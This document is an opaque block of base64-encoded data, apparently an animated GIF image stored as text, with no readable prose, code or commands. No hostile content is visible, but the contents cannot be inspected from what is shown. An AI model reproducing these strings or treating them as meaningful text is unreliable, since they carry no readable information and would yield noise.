1oAmGBBBwhkmy8G6KlESrFgqwhk4qpEUvZE7O0I8Izu0W0G/[base64]/gAfzCBGm6E2m0EZrnW3IWGHyIqfvRdcAVXl4PlL3DXg/Qxdx3t+7xAHYjl7DCAL2iC9GgPP9LliKxtKcsZAoGrDEkaIYBtHGgC4A5u4QZuPUiBJkIjC3FYn9uinwMabEajD3ECAHCCJlBRQrozvVHCvGGkIiErx2KBvwGcD5XmaPCAMpAFKbSsUaAAmIXSf9ZC+MbnB/YSAnhZf4bZIGBDNAKBBfAEC8CTQCAAGKDDDGKmAr+g2WE9uvRoNWX/cFX4ABMIg7nMBC6YYQgY6Rn+gDQV6RmuXBmGbH84xCwAgqhosFIAAiBQBQZvADIIJmFKpmI68BeHcdXpBEx8PaGGAD0diU9UhMLMvVd5FWrDCSreCTSQtnRCg7FIL8/sr/E5H/[base64]/6vx4BDxSIEmqAdlwIHXDm5nHnbYLu5A6tA4kmb38ICfWwA+mN6TdQOEnZAV6Jr6dYIp0Btx1vZxVju2+19grpEM6NCGHQU+KGAPOJx4jll6bpyZjW8HppzJmRzQggHFm5J5Zq0RYIf9RoaYdQMAsABRIvBj6p1d+p1CcQe/nnAuGHEV73PCbgAu8GhV6K8RR/EazoIGeJ8wuIOjMIGNZ5YGuJYOaIAs6ABHPYqWXukw8GgKZ/CDrwhaivmDBybZiXkXlx0bt9MbL4BU6IqTUImijp6AkglC4ACh7gCbsIn2sbbJVLbKHApbrHJXnKf4qlStiMXqI1xywYREuASnQP/N1GyfA0vcuYgDBEsGuZhNOhYEc2EDexOM3Zz7B6r7zDWDE8h5iICIceBLkIqIpwVswM6Ch2+AMPiAh0/TlWbki4dsffgAqHj8TLBk/eLk8vwAe2J0kp9s211pJfj83C1PolJAkfvHcB3XDETXUP+CL1jecnW5Wn5l/1zeUKjlVoft+AUGe531H2TQ9z3ZpCF2ZmbmJviCeqgHHKiH4Q7uFGj+5n/mqAOBkUzndD7ZZIdmDXgFJ3gFPXCCteIB8NeB+8VfRtL2nTwQ8Ba0K3j2rimCOPKANhwFlXWDK6x/TkKAy7HnfJ73zAEIBAKD8JIS5KAFZhMSeuJjDASIERb/LLCTEogAjEAT+nHs2I8cBnQeR37E0E9Og5QqVULw9wEIkDAfZn5oAISmiQ4dWvrr6dNlg1P6emYJ01Omvw5GIaiy+dMnkJSnetZcuVKcOI8YyJH0KI4c164ls4rlCJJQgSNpC7BtWyCVzwKKCnSSq6iToryKNvXsoIgDYDt9aRCmYconDTSJH/m8hObx4xKSMfWE8OaSTzSSN0t+JFknJkIySvnc+dMOo0eqVxNqaYdN5USUIcRhwEACBH1s2AyRQOS3oODBc+R4RjxHAOQBAmhhrqWWFjNmqm3YkCScuHdiRY4jh+4dunHhUaaM2iDTVH9ZUmZqCSTTeaf+MsF+/5pUTYeoQOyX1jkUgg37NfKUPjrx5JMSNkCjBINK+HHIg35IWIEfFVRwCIYPCLAhhw9oqKEBoYTyxRehCMBPBQaoKIAOG+pgQBMkNmEAGCl44EELEeioYzkR9LiAjzt6AEICGhQBTCE/[base64]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[base64]/8nbAkKThwjgA0ATh2DOAZbXhnDTA4AB51zTjHgIwCkYfDlc6vBIBuoIMKRTBzbDDzgJDuCAkuCAMtSDMigDxmWcyD2JgekBDvDTD7QAT4JAy1EAMoyAFCCBCPCgUf8igUJMwA6ogRqMgDmAAAsQYZ8ASqBcFBPuAopRQvnIgxPCGA/gAQ/[base64]/C9GqyNVmltp/IpEvMFhzCEJx2gAgnAwh6cZyV0Q+UR5ld8xTi05x//vud7kkN31CdIdMcgOMBpZgIQiFC5+NIHHCS5+AMbQMNLgNkHtMdP+FJLfEDdgBkv3Q0/zp/9fQD+2UBlUEEjgFsrZUtlmMD/qYK+CQBGekhDkhd4hYiKVuQ09VuLYKTofAEOfMFGdtPBoQ4w5AiP6AiQRECODMkGJkARtFN//cCAieWMeFxMZkPGvWQKpsAP5CQO8CRP/gAILMAIAIAdUsBRGiUPuqEawAASXKkGhI8VcA/48FxGHYqKCcoVOAKRGAkL3IoeqINBgQBPlkMXTkRariVbApBbxtRFwIAtdN2nhJ2sTAIM7IAbwKAUUID/TEQg9IEtEABgtqZq0qZh/47Sfn6ZcSKiT2CVSsBHFjDe2pRCU0UmVc1QLR2F9+GRmWUBT7xQJuzSqHLBSpABbRJmbYLFa/aqbQKrrxImGbxVXC3MJtgF6SkCv/[base64]/9IO9hgNHuAMfYgU6bN5aYV4SIZtH6FZ9ogM6OIBVnOYHLMtPfItPgAt8tBIbZAIsPUUD12q50d/exM3hGIVpQMAyBGgr7cS1NEJCPiS/jQiJEAM2YdO+JaCKbpMKqwgYgI7orCSNGoAQlA6OyFfCpU7DQcSYCAE24AApuBPtjOCAfSUeRG2MaJySkCBMKoke/MATt0A6AEAMSIGWUsBQ8iDZIoEFkK0FqAEAgMA6gIAVFEqgTFQbnFj4pJjd7oI1tJgsxEM84OAITEAUZIOStICdrsPa8uBN3RQFJe7/IMAObB0BeV1GxKUBgR3+rMoE8EEE6OUfjwoM/AoMfG5X/wjwlo3uTMgMyqTEtD0FBFib6bautxAePVrF2kzLxEbilrGLnb2LEfUuEhGLOHYEWhSvwLQFXtjFXTTvX3QCYABWLtJAtUIaYUhMpaHRGYWMZigj+H4vNJcAFxgCFziAA8iBHJABGaym8GLFIozDvY6z/BZL9Y1Ev56Vno1EbfVvKH1Hs4HHSpzmcY0LTWSBmDHsAieFxSqFCkEDaYSbublEsnSAGjyFMenfB7CbuOCRugVoT4Aw4mTI5HAO5pSwDGNTiarwiKww55iXebGINa0kDsBXOOnoBYbkjx7tOlmJjKKACDqpDjjBA9AJ7yyxkihJkkSpHhTCOUQBAFBAUP8/[base64]/y6AwYst+TRZ2kTC/4Cryx3Up91BDqg43cUYmiXC2fO2Ux4KgSMjVN0y7WZxoLaUrn/rG5z2V8WQMMbgJtmx40SvIG4/F80ORM1kahFyygxrCQKrKSKgEgBik4oXA7OqsjuiDSMhFzp5Oh8CW3qiBOR+BOkKBiU/[base64]/+sFYChCYNk2cVrrxDRMtjYWZGQMdB5jcRu3NnMzGYjDIIAEvHQQOSc6npFDOXPQOUd3rcdd5l1eOmv3OzMbKO3WPJ+3fPgENEDLUYxNuUhwFdFEI6zN3bS3cR7XQtedDWRbBySIEoQBFSgBH71BQjKIy47XiJKoipjwSioDSWOTgatIR28TvNeTiph0jqJ0Ieyoj/pofqkTNnjgxw3Yk1TtS9JoPe2OE0xtPaAAk2ZDHugxULM4FiA1FnMpjZMtjU+ACCTAjVuBVl6A9gBKm4YPkCNK+VwBr1BQ1W1BGlCDKzT8OuDIOVg8D4rARPT1DizZzZMhW7s1Gva8JcN1EP98iqzUOA/[base64]/iFG3/OxLjYzSJS8N3IBLzZwBtkgbbH2+EUzn1PtIbgGzNhZAtjNAoAw4DjwDTB6DRpJOYweMF5jgGAk9GGJPU3HDipU9FpeJUcqT3Vg8ahAD1pwEyDuFiyZMYt+Qw8/AT/[base64]/tLhlAByZMVFaisqNPlzIo4cObAAdRnDm9Gc6BxmgaaR6e4GHIgRw4Z2YPELVpETly4cBh4i8MtblA/DO6kAhcnjgwG/9qKB2MYd9gduXCLhTse7Jt6P+yHxwlmiu4dePHdxaOrmslqJrUmGujzF6ZBB39q/ZVy7+9OpkxroQHxB0G/[base64]/BxoGKusAOG5Y634iT6p1FJCGkE8ski1eRy+qtNzMOMmPkjTtkOMUQZ+SQZLZxngunu3fcWVgqc506jrZBaBPHYaaMo0254xaruDjcyqXO448PU5e5fhQ7uZ/uxkFn5WPhkm+rtu4L47877ujABP328weILDr44MBMgOhZvwUPNNDBBiWEcOkIJ8wQwwzBCCVEAQ55oGoPc9yRxhVXhLGQF1WckUQcvzj/G0cee/[base64]/ZN6cuQNe+OoEIWzGCgcIjAxV4F9uDNMP3fTjHdwj118o5h2IGcc4HOvHIGRDBtjARn4UbOBfojOdjelPWNJJ1/2kQp7v/0QQguApzHMMNg7wbas98zHBfGjWAficZVuZyAJ6hKizoh3xaEdD2hJPsSAJOXFBGIoi1KDBtA6FAoshAlHVRqQjEuloR2c7G4xQUIiw/[base64]/9b6NyLOuHCBXSe4TWx8Y03wRnOenKTN4G5Jz3vGU591jOf7hiOPjGwm3we9J/[base64]/+QhIbxtS3IrUgrqB4G4JgJKU/EZIwxoSkcrwG+L89gMNNEEdC4iC5C5pAhOERE50Isn0PMAOAAhhACz/GFTpDHK6RYU2dSwwCCWu4YFReEAKPeFJLV+hu3VMFgtRAMTk6nBJUY1qB6c6lfGQ2TxlyuqZzUSAMyPiE6DUqVK+GiYB+tBMhF4Xu/n0gbG4gENvZcKd3sVhA7qrn/ASUbznFS8R3Vle8kY0nrCRTXYZmt2Dbte++b2vfnmDX/v6l7//5S+A+XsKSIBCCR61wUFt4NEEKyGf9gvMhA8qYQlHmKDdVOg2/0nhkNpPpymtaUgbSg6IohfF6/WuEU9xxBY/NWhNRJqMGfREaJziDqfIhY6dUQEFKMAPYA3rkP1QAbGOlWpWmyta03o2uhoAG2dLAdjKGDYczChLWvLa/xdSoKUM/AgEEbDjHfG4pCblTQiPteth2WylLSnDcI6cUhN+oAfInkO3dcBC5dRwjDfNaSQTmUAE2BEDc1yAH6M9nUAaVVpFFUEhLEgAMqQwgeux6noiaEEU0jGDyeVWt5a0pAh24OdRmaqYyivK8pTZzKRU15kE4ElzPREJ29XJmr+i7q6lgo6nlKzXvOnHIsRxQ/cdWy8RPcMHO0ibYaMDZQJ1xztQKEEWNoVi1Y7KuK5NGP4tBqbNmWD9vh3scRdH2NepGHASzNEHfxSCG4VEuznqAGAHu9tL8U0I/zIukGk7Ktu5TvyWIp7whOenNayhxM4Dl+8q1YjuZGrQdP/WYqOdAuOncMbGa+CMGijg4z8WOZCDTPIhWy2sQhYAkpNs1i9ubctijDKUucw3sJECTX+UUde0/Ecwv02vZKYjk5iEZmy0GemIhfMfyyQEHejhB/VowTl4W1kTgEQKFJAISQYdiXVQYAUX2IWhLrBaSrBglaNciBCukQAKwGALppJIryTyihmkw3a9/DQgAJGMUW/hGMEVfDFRdUzjviopsEq8TK4pklvbOiTBTAp1+/CX7jWHfuKQwzmR3QAHnGHZ8p2N/oBdrHxP5fT6HuFfNMi91UswOyfdH8C9fe+mXN7y546KBuWQ4Dc42C8N9ui8Nbax04+L9oBJvsBHlvr/7lgnPCY7eMJZpvBxDGLzKkYqeycO3lM44Psbd0YIxh8C858/BDVQ//rVL3I/uJ/[base64]/13KENx0ryns8PZOr1i0zcDm7cA4ygbkjd4+KvVQD9z6sDn+bQ8XY98K7uDEAeEaw/oUzgfkoCrSQ7w+L6JgIwTI4AaqIBVX8QZa8QZC4BXRL/[base64]/xmKkmsJAArmkHHC9XkPAJZaJU/HAOo0IxgKODxKFk0MExFgES9ZAOa7J/Uk8QGeP1sC0xVij5cA/dwO0RmTIQr00chM/dOqoR563cvIffXC/5pmL5HlE7APEOcePgDA48dip+qq8TycEHxsEHOqgKyMAHfKAbqsAu7xIvVVEVX7EVYVEW008SALP92m/kYIHk4k/+wgoVQGTIwgrJvgCLHgBrtiaNTESMYETKuIxFuAwYovGtLuIAnQxF1kaPgO6O9MoD8miP8gYbhKCwBglLnCAd3ZFKapOQFumQlIFvUsDOdABysmEG3uTq9tHPAAAIt0AWKEANdgALkGEgDuX/[base64]/1BkjDDz/6LEMzMARoABTaxRGVjkjVKgNP0qAoekSIDBbpokA7YRcWKTNtsRA91xzhjLSpzukKJOHvXAN5uhEIJz/wsq5+qO4XI2awKQYTnzZJVIx7SuANJ2IXUSADvlgQJOYtZ8Je5EgA+OoR327tMigQJaspLQEyRLbQeWUySVh3liBSnk89UIAAGiqZpuTVf8NLpmgj9ntUEDlPUesSiF4xEryFY7JkEPVPWWElgVtECdslf1zQEs1EJtYBAk1PK+sg4/NFoFNGVMplppCC1PtIbmUkXd8kVZ1C67IRWrwEZttBUloS/NLxbRrwZsMUiBFOTi1RcRU/7Ayg8EgP7q70hDoRi/[base64]/jszIjDyzCb7MbcIUSfoqj8wUbzyWTdORB9KxkDoQA6tEzXRAb+iMS/RAD3BAD8ykGfKgBfDEso6BIClgsyig0oJraBvFOrHzUeThUbJTInBFKNQADBeAHXag0iZAU0fAl3jLTrIWT9gzCqEQCmNiJtizmeSzD/rAVkplml6yPLUBCmEAoErsm/jphD9MhR0KhfHphe1poSKsn1o4hW2Yw3AYhmNYh3OYh2O4vmY4hslAWTuKWRmKhYEYiDVspERMw17KpVpKMESqMCiXckEsdBOum1L0m0j3W794Ru3yBurSRqtAEsgVXVnX/AJzjdd4/X4UF0MO5HjRMHV3dxlT/[base64]/tOaD9GZ8FeqApTJ/B2R2coYgdscJALMMiDKVQioYnOqWw+KJhuDCiIzocisRIjHQLw/8HUtSL03m7wBhGu4EMyliMW7pGbyCNYfr82DgE4Lj9cPF2bxd37dhI9xVJ8Y8YBZZJpwYHiCE0AbAZyciQpbFhE5l5vTF5o7FtphpjkYSOMNZu7mZj9YZNz3GTMTBkQ1YdYZNMmuCx+qZMphEFWgDqMmB9m6FhKacOQAJnLYAZNgsEhAA7eTkBHGGX+/oK5KEMJuJ6kvlXdiAd1CEGdoBSAMCxg6I+Z/mSQGJ6aKdXZMKCTRJVDs/VrLmDd6JXWtXxQuJsrSkKc8/2AjEpyY1A77ZhgNW1dw9Yd4MoU4+2Zw9Ct3JwdXu3vYdwTebXhHIwMkFZX+A5MKoOT0/2Tqj/+bIjpriDLMdDLU3UYHJqELzVpEsXXFGXpc3VFflyR2kRSG9aAfZgSHEXMe1vd5VM//ZVGfqYGEfEQ1ikcJxMGcHGefnmTJoBrpf3qZm3EPgmkh/wG4kE6JTETFMAG7j6SrwaZNu0e/FArEOZSvpGcfwoG1yhztQXGPQArlugGfb06uSEJJDAApYzA255l3UZsB1BHhKgDGZnVyJiB5DAcUDgTUSAHaQ2EpDAEyqllurE1CSyJGcCCmmFVKsQVT/7sO9ketZ2JNYWuHaAVncv9YgVQY/VyrUcKZV7WI/S27KD24CSzG8VQpkbOijUQh1A+ZK7+Xg7ED2UWqHbHc6S/3PdAXSBCkVxikXd0ltntC5XOnXJ9Ub9Ekdfd6Z7VP3eNeR0Gr11V70bE19X7kOu5nfh+wvKao2I0UuaUYwK9q3y+0cKAU/7+0zUwa9+gHr1KugqNmO1OpPDl2TTkdbVUU1nk0zasUemTB7NJA+Wlzd/IAXyoGHVgWb9jAKQYAeCYFN3wAP0upf3+lGw0xFGormsnXkAQJfSAAnU4AmUEAvIk06CoiTyUXha4rgOTyZRRfGyx5qdqVe4mbSR8AtNhSiqHEDLvD+F28z53fJq+3HxlkApxkEjdymfMkKfUt4g4QUgwQbQwSeFA84DceJLqFygdVoLTkTPMrpXBuGq7/9zc8pg2nIQuNWLURovvXsvYXpd0c8W0y9If1RIRQ4WasAwi9Re1VvlxGqL9vUL4KyPjfGQXQQF/O/TC7aMotFMzEgd+LthI8Bh2cZtqneSD5xM9QhvUiABjq57AYdkv94d0bGszTeVhd2PfuBh2ToDhL3pGxYFj0FOggsJBjIBFjUBMsCvAziAy+Cue2JXAgElkKAF0iENsOAYAOAYMnXc/V4oNGezamkSqBCzkQeDrdCzV9Lep0fz8URtQ2KYqBx/Ah7f833f57w5Br4o8VBA/5Y6xpzcWj9CvxzN56cBPOoMbo9AdfXNReZcCPSlRLTfbGpzWQbPUfRzccotRXr/Rf98RmFU0PXSXFu3L1s3vGe3XdevduWYF+vV/[base64]///b8+fJjxOgw9xOXuHJkzKslkxPtOrVk0ItfD7IBKXfpwrQXYxhX2R25cKYxiKssDrbkcbINAz9M7jnw6ejGjUNsPfr1Qdd9eCfnA7z38T6qdKuCHv2NKjfa35B0I4T8+fNrSKphH38NBXsU+P/vh38B+kEggYccaOCBhwggQCgMCnCgAMQQowwxKFTIIBgGfIFChyjg8AUOIKYQIgqF/[base64]/telisizEHbGuxdSYsZMkydlxnw92SmxyGhUNOs84iF11xvlqrGmbXiTOddeJmN4h25nL3mg/jqEveeeWlVwl68d5QyXr0zleJfJLQF8J9Neyhn30K1OCHJAIqMGCBCiIY4YINMvjAgqFMqMyFX3zx4BcVeyiiiBeLmBJJKrYAUgvqlBPjDC2yiKOOLd/owY3A/AjklAoNJEBEBxnUEAh6JBD/[base64]/[base64]/iZzjhhKYgAAAIfkEBTIA/wAsEwAAAG0CyAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2pUOG7coHE+QIb0QbIkySooUd6ocqNlyxAwY9YIUaNmDQU4/SjQqXOnn0NAgx4SMFSA0aNGDQgwwFTHPx0GmkRt8o9qk6s6rv47dE+F169gvxa8N80KPR4PeAhwIgDtWXorBsidS3fuwAsX/uXFy/dCm7+AA/foAU7glAsDVpjl4YSHt3uPv4K7MG3FNHBtphQmfK9z17Bfp4m+wAMED3D3poieNlC06tUDrfyTbaXsbCuy6dHW/Y8evY3AgwsfTry48YaZXrzod7w5cHTjyHUcSY5kdZMou7GstPIG9xsxw9v/rIkzZ08/6Cv8FCrgQdEHSHUIcGogFNT5TENd1f/lqn//[base64]/dOff/UIpFUTD0zjVYEGJugNbr615WCKb8FVoVwXymWQhn3x/+XhX/[base64]/yRmxQqMTdOiCveUSGIb4ExhRZE6IDaNE+Su0JgTrzihgYRO1CNAPQZkQ08K3HZFFrai1cZat93ehttsdpNqMw8A9//tN7qL7LFQvmci1M+X+9IiZgPKKZfJP/0kXm/j90be75mNv9DAGX9PGd1HIIF03cEl5alwwy6F8I94kti0R06FoucTUIoeAl/GSQnQhO6PQhXVF8qMrAzKTeBw1crGs8yypjXITJbeqUr41gpxUT+ANXVdmLQ1SQu0l/d8HeZh0SHek7SuqHrmFWYkHjYNPwNYrVuDD+jWJDiy8U1PE9Q0kc0P9fhBHujBrcekZhqvCde1ChKuvD3pH0xjTOcmSEGMVCIJRnhHQUiQhGEYYRELacCZNrcmEl6OXy8QyL4eN45+uBBy91rE5sJ0rzIN5IUVHI7AohOS6ohkdKVTGEv/[base64]/EMe+GjCQcYSjhZXrBzn+kbjM1YuVwrlmdHzoQ4NZ504qIeLCWsKdPyGxBoG6yaCciB5E2XNRjOLd7nSg/5+qZEV4w0MBAP+Rgi8W9B84CGM99IADMzYheFMIC82gx6C3SKh6PLPLHg/yPQ4JDS+2ypVZGuOpQgYLM5ihER5w4zQDeaYr/0iNCZKRhyjUIw3ES5kAVGAjcEANbqtxEikd2BsUke034EwqlXAJSxII5ATVAKZUp/oHEvxyqkbIpS6NkATBFeRd/cpcmm4BTTKM0B3blAOYyDAOFdLiBcnMhL4SdwZ3CESZJ1QqRNyBDr76ta99HafBqgNEk/wDT3oaYndCUIUQOOwfNXBGDVrHxCX2xCd+qNihaqcx+3gWKlJpQlasWA9l4GCL2TAtGcFoxh8gj6F60MNCU5CCH//Qo0CpeRKD/pGWQf4mo3ZUSEfBJ6sQTSGQinRaIVWQmb9MAY+KGYxAQOONG3VGNPewQh5wSo0W6EG0TXBCNloAMxv1gKdwA5d6S9kbCNLDGiyIBgH1Sl+GnMCDAyEHU5v6jz1owQhGGAZV/7CBf5DjBMDcQIB1ycskwLISAPYggGeZSyP8Yxx2LQgG3vWCLxn4H3LAwD82LBB3iIMckusX56KZYhWLwx1yoFeH1wrW+iqkHyZmiA8GIR2CEZYk3UCndoYoCTlIwgHOcMA/TrHkTNjgHzaIcpT/IdnXNTF2mwXK7fK5u31akSlRKW0ABQrAMDL0Bz/AJEP/cWbYMrT/HjrwlWrEZTOLLmuOwO3eXV7FR9bECjCI0RVjrKA+wojvuNSjkUDctqN76GBFUwCECcSmgTREQQ91wEI2XkENTGvSMt4g0U+NVBsmMahBt7Fbe/nWyLrZ+NUDqcQ+/jAMLQz4D0lYhFZ1uQEC+7rX/0DHO96BDoHsAcG7nGUScj1sBO9hEQJ+5R8yiBBycPhw/YhxCkEMLxCCFYWVc6ty2DTCLzGHDJLbXDOTU7h/wbogGUZIdOI0J4+IRCBk/YcDlMyFf/T7cQV5MpShLGWCS9kZ80wP7Wyn5UTtrlGh1V0T7APmquDgByhILZobWts0/+AfaDZjQ0Ou5tjWI6hs/6wz2ZwAXeBqLyF41EtH8+LHvwzASdIzoFeCdZmkDYBqbajucr0yDXqoYBoi0IeEmqCBNyIrHXqIQjqiEAVARCLNTeCBBi4DjsH04Fq70YEeUuAE2tzNLP+wBg/kOw1vuPrd9X1HEqj6XwAb4QRO1eowGhxLXW7zH7u+9R8E8g4Ec3UDe0fwMDAIYK+WmMPdPpMc3CHCFIbjFjLekjbdYSZarPgfNRwHCOf1gkEMpMWXg7tB+iGOhJj+qwJR8kAywQWA/0Out3+cXB/3ZCcTfOAFtwE0plwe9NTzUO7JHaR0JwBIdfnLjvqBMrKBAhQEMAVjv/jHW4DmNIMc5N6Pbf8GzEiPspwySvToLQ9eEQ3s7SyjembI94wlq8ME8izJKvRk8jIAG2WGWD51DzxAFnlgAhLyCiCgB0YyAEIwBTzwXXlQCHXgXWlADcliBU6AB12nAoMBN/SgAS1AdrohGwLRGP/AAyxQfp6hejamVSdQCcXWX031ghqkVSQwbO+wCIvQD1oVTYBHYBHWa7LUg/9wa8gmVTeYXxy2QugwTYNAev2AbjI2V5KDL/9gVrQgB8mRTGD1AmQAQiIEVnI1QzREC+TgbizIELp3ewKhe7q3OLjnhmzYZANhA75nA6cQZXk4ZcInfJilWcjncEsBKfoRWlIBZr+DcYVAZixzZmj/9g//[base64]/UHnuUEPKhHr1wjnoAFZYiEINoFZngAHlFiZiMi+04IPWqBAAt4ZsaHsTuZC11wA2UHu5d3t2qAp4aANA8AEdIGVRNnzCB2XGl1nrERRbZhSf1WX98WUQd3GF4Aqp1VDA/4BJHsd9//MDlOiT/+BdICCUCQhnvpFyb/E1GvAK7McC75dnDbEXrCEQ09AGtzFo6nMZ08A3XpdSNOILeZANW5MGiWaMOXJeHPiKP6IBibYsTtACtjEZNKKJVpCW1mIkZ3F+qfhAJ0hoL/WQSbUHvpZgEjZ3VQVCNghCBNGDrRd4txaDkPNLeAdL0/YOuvQOaGhtb4WFzyR58HI4nrdCX0IG5LBN4bYvyyEHjIM5DOl5xSAQx9SQaAiY8jJ7E1mRu9eGu7ebuscG/lAKdgiS/uAPQAAEYdAIUgYNUKYE/6Aeh/ATgNiSzNdlhWgAMSkVHYNxrlAI3VdQOumThdAC4/[base64]/VTCbUkClaEGsyh7fHJrMnJv/ABllwB8UZkh/wASbQAWzABplgnB+gD/8AAR2gpwbxASZ5kkpgAxWgAM7JkomCO5KiH1P/[base64]/VGD/cFW9VneGZ5n4SqZvRXln8g5nQAbzkgniEB2t54/0Ulcx5nmY02FyIA4JqyWQWUPocAthkjgixoJlahCLAwR3MJEm8AFhcKa0lwls8A8f8A/+UBDDOZyZMJwD8bIu/xuz+tABH9AIUKacgwoNSgANFPMTycdlusOo/hGTU4EDKLCd3Ump4RmeQVmplZoGVtsCaYC1kuipoiqqevCMt/g171kPqaoHCVhHo2ifCzGrs9Egbec0U6A2VuAXXkcYtYF9S6OLn1Q1uugV1VK3yNgVzdUDpNEYKkAszdUYVhChYHdzswEXEmKi97AN2iIW4Oo3GEAOmctBvyRhQipVFqZ3y8ZL6EiOBkYCOHprmjuuVoVrRnBsuFaERloQ89IA7mBWY4JW95K5HYuaM+QAWlJD5LA5/vgCchAdBqa5NbRhk/NqJXRXz/sBWUAQa9IBxNmG1OQPHwCHasqyM8uycf8aBscpszorkv4AAUCQBVE2nECQnE/mswKhBOqhHvRAOy6pMUcRFYV4KVcRFbVVk64QctpHtdmQteKZtVdrteqgDpy6Dlk7ia8QqmMntiv3nv+QniAAitbQqjyzqwjxM2yLXSxyD/WwLCKSlirQBCaALJRhjA76I6Gmc16BIKhBGGU3wz0iJEJSdlXTXFbZGANwXsWygLhBLmqXf27nKX57uRM0Dkc4VfsKhEnwDjVKAu7wDm3FHDXqA/8QDr7kQSdwVT+6AeTgDoIJYLjmurvUDwT2D/HmVg1AVl9Cbm8FV+KgTdOEmQbLblmYrhV7BnxML1pqV9rkpfgiDpj3paT/ORAmpkGrVEINoA/6AARr0rL+oA9MhrK++QGZoArGKRCl8AFs0AFZkAkfAAF7ar3+cLJ3AA2S/AFAYHuN0AHIaQNh8AEeaQNZoAoEx5z/ALRKoAS5kFlCcTtKcRRZMXFJGzL9+6iukAcBHEYeZ7XZEJ4HjLVW+8DZnMAtEMFbK6qilUor5wR6gIBMmYBmhGd1sTO7ej0GEXN4RCR44yxHNwMrMqCZMQ0tEAWzgUfHFRk8RSO8eCAz0gPIYpUCESxtMA09kBh5kA7+pxkCoQH0cAE5EjdlYX5Lg3/51zaQlJ9M3DdUfAJCyEGx2w9F+i82aBBaJWLDJq/yaGEG5shy